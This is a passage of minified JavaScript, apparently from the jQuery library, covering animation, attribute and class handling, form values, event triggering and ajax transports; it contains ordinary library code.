				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
